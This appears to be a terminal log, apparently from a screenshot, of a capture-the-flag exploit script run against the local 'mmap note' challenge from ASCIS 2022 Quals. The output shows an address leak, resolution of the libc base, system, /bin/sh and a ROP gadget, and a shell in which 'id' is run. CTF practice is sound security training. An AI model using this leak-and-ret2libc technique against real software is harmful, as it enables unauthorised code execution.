 /mnt/d/CTF/t/Q/mmap note python3 mySolve.py LOCAL ✓
[+] Starting local process './chall_patched': pid 1374
[*] '/mnt/d/CTF/temp/Quals ASCIS 2022/mmap note/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] name: MMMSoNYpAYOa
[*] Leak mmaped address: 0x7fe23ecb6000
[*] Loaded 218 cached gadgets for './libc.so.6'
[*] libc address: 0x7fe23ea55000
[*] system: 0x7fe23eaa5d60
[*] binsh: 0x7fe23ec2d698
[*] pop rdi: 0x7fe23ea7f3e5
[*] Switching to interactive mode
$ id
uid=1000(quangba) gid=1000(quangba) groups=1000(quangba),4(adm),20(dialout),24(cdrom),25(floppy),
27(sudo),29(audio),30(dip),44(video),46(plugdev),117(netdev),999(docker)
$